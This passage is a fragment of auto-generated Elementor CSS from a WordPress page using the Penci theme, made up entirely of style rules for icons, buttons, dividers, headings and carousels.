0px;}.elementor-51848 .elementor-element.elementor-element-d66f910{margin-top:-15px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-51848 .elementor-element.elementor-element-957f478 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-957f478.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-957f478.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-957f478.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-957f478.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-957f478.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-957f478 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-957f478 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-ba68144 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-ba68144.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-ba68144.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-ba68144.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-ba68144.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-ba68144.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-ba68144 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-ba68144 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-0424ee7 iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-776da8c .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-776da8c .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-776da8c .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-776da8c span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-459a5d5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-459a5d5 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-459a5d5 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-426fde3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-426fde3 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-426fde3 .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-426fde3 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-4dc9a02 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-4dc9a02 .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-4dc9a02 .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-b023877 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-b023877 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-b023877  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-b023877 .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-b023877 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-1b28bf3{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-1b28bf3 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-d4eb4ed .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-ca4f68d .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-d3caa81 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-d3caa81 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-97af7c7 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-2346c06{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-f4dfbef .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-f4dfbef.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-f4dfbef.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-f4dfbef.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-f4dfbef.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-f4dfbef.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-f4dfbef .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-f4dfbef .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-7a36847 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-7a36847.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-7a36847.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-7a36847.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-7a36847.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-7a36847.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-7a36847 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-7a36847 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-cdc9508 iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-a93aec8 .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-a93aec8 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-a93aec8 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-a93aec8 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-0c9a885{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-0c9a885 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-0c9a885 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-2105945 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-2105945 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-2105945 .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-2105945 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-fe63d7b .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-fe63d7b .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-fe63d7b .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-2f5345e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-2f5345e .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-2f5345e  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-2f5345e .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-2f5345e .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-a9a91f8 .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-a9a91f8{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-a9a91f8 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-7a7c50a .elementor-button{background-color:#ED1566;font-size:16px;font-weight:bold;line-height:1.6em;letter-spacing:1.6px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-7a7c50a{width:100%;max-width:100%;align-self:flex-start;}.elementor-51848 .elementor-element.elementor-element-7a7c50a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-51848 .elementor-element.elementor-element-4473985 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-f3f628b .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-b415f33 > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-b415f33 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-b415f33 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-b415f33 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-5f7a488 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-5b3a7e7{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-c0b15b7 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-c0b15b7.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-c0b15b7.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-c0b15b7.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-c0b15b7.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-c0b15b7.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-c0b15b7 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-c0b15b7 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-9a51d79 iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-e269183 .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-e269183 .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-e269183 .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-e269183 span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-a986148{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-a986148 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-a986148 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-919ba7b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-919ba7b .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-919ba7b .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-919ba7b .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-a9acb5b .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-a9acb5b .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-a9acb5b .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-ddf2e9c .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-01c2984 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 30px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-01c2984 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-01c2984{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-01c2984 .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-01c2984 .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-01c2984 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-e27ebf9 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-a049608 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-a356ccc > .elementor-widget-container{padding:0px 40px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-a356ccc .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-a356ccc .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-a356ccc .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-8c13b60 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-10f4ba6{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-1e6e6d6.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-1e6e6d6.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6 .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-1e6e6d6 .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-744487f .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-744487f.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-744487f.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-744487f.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-744487f.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-744487f.elementor-view-default .elementor-icon svg{fill:#020101;}.elementor-51848 .elementor-element.elementor-element-744487f .elementor-icon{font-size:40px;}.elementor-51848 .elementor-element.elementor-element-744487f .elementor-icon svg{height:40px;}.elementor-51848 .elementor-element.elementor-element-9ffd02e iframe{height:250px;}.elementor-51848 .elementor-element.elementor-element-b844c2e .pcbtn-wrapperin, .elementor-51848 .elementor-element.elementor-element-b844c2e .pcbtn-wrapper a.pcbtn{background-color:#DD1A47;}.elementor-51848 .elementor-element.elementor-element-b844c2e .pcbtn-wrapperin{padding:20px 050px 20px 50px;}.elementor-51848 .elementor-element.elementor-element-b844c2e span.pcbtn-content{line-height:1.6em;color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-776c260{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-51848 .elementor-element.elementor-element-776c260 .elementor-divider-separator{width:100%;}.elementor-51848 .elementor-element.elementor-element-776c260 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-51848 .elementor-element.elementor-element-64e7661 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-64e7661 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-64e7661 .penci-heading-subtitle{font-size:22px;}.elementor-51848 .elementor-element.elementor-element-64e7661 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-6017443 .pcgl-thumb-item .penci-image-holder:before{padding-top:calc( 1 * 100% );}.elementor-51848 .elementor-element.elementor-element-6017443 .penci-post-gallery-container{background-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-6017443 .pcgl-thumb-slider{border-color:#FFFFFF;}.elementor-51848 .elementor-element.elementor-element-4e90b09 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-4e90b09 .penci-fancy-heading{margin-left:auto;margin-right:auto;}.elementor-51848 .elementor-element.elementor-element-4e90b09  .penci-heading-content{margin-top:0px;}.elementor-51848 .elementor-element.elementor-element-4e90b09 .penci-heading-subtitle{line-height:40px;}.elementor-51848 .elementor-element.elementor-element-4e90b09 .penci-heading-title{font-size:30px;}.elementor-51848 .elementor-element.elementor-element-2b71532 > .elementor-widget-container{background-color:#EDEDED;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-2b71532 .elementor-text-editor{text-align:center;columns:1;column-gap:0px;}.elementor-51848 .elementor-element.elementor-element-2b71532{color:#54595F;}.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-block_content .elementor-text-editor a{font-size:12px;font-weight:500;line-height:1.8em;}.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-21 .inner-arrow span{--pcaccent-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-26 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-27 .inner-arrow{--pcborder-cl:#020101;}.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-22 .inner-arrow:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-23 .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-23 .inner-arrow > span:before{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-24 .inner-arrow > span:before{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-border-arrow .inner-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-4.penci-border-arrow .inner-arrow > span:after,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-4.penci-border-arrow .inner-arrow > span:before,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-4.penci-border-arrow .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-4.penci-border-arrow .inner-arrow:after,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-5.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-7.penci-border-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-9.penci-border-arrow{border-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-border-arrow:before{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .style-16.penci-border-arrow:after{background-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-home-popular-posts{border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-27 .inner-arrow span span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-22 .inner-arrow > span, body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-26{--pcbg-cl:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .style-2.penci-border-arrow:after{border-color:transparent;border-top-color:#020101;}body:not(.pcdm-enable) .elementor-51848 .elementor-element.elementor-element-2b71532 .style-14 .inner-arrow:before,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-11 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-12 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-13 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .style-15 .inner-arrow,.elementor-51848 .elementor-element.elementor-element-2b71532 .penci-border-arrow .inner-arrow, .elementor-51848 .elementor-element.elementor-element-2b71532 .penci-homepage-title.style-25 .inner-arrow{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-525cec0 .penci-owl-carousel{--pcfs-delay:calc(600s / 1000 - 0.1s);}.elementor-51848 .elementor-element.elementor-element-8062e92 .penci-image-holder:before{padding-top:100%;}.elementor-51848 .elementor-element.elementor-element-2577af4 > .elementor-widget-container{padding:0px 15px 0px 0px;}.elementor-51848 .elementor-element.elementor-element-2577af4 .penci-block_content .elementor-text-editor, .elementor-51848 .elementor-element.elementor-element-2577af4 .penci-block_content .elementor-text-editor p, .elementor-51848 .elementor-element.elementor-element-2577af4 .penci-block_content .elementor-text-editor a{font-size:14px;}.elementor-51848 .elementor-element.elementor-element-1a06f1b > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-51848 .elementor-element.elementor-element-ae513f8{margin-top:-15px;margin-bottom:0px;}.elementor-51848 .elementor-element.elementor-element-792a535 .elementor-icon-wrapper{text-align:center;}.elementor-51848 .elementor-element.elementor-element-792a535.elementor-view-stacked .elementor-icon{background-color:#020101;}.elementor-51848 .elementor-element.elementor-element-792a535.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-792a535.elementor-view-default .elementor-icon{color:#020101;border-color:#020101;}.elementor-51848 .elementor-element.elementor-element-792a535.elementor-view-framed .elementor-icon, .elementor-51848 .elementor-element.elementor-element-792a535.elementor-view-default 